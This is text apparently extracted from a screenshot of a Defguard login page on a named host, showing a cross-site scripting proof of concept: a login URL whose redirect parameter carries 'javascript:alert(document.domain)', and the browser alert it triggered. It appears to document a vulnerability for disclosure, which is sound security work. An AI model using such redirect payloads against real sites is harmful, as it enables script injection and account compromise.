 Defguard
https://defguard.dvpnsec.net/auth/login?r=javascript:alert(document.domain)
Komunikat ze strony defguard.dvpnsec.net
defguard.dvpnsec.net
OK
defguard
Wprowadź swoje dane logowania
admin
Zaloguj się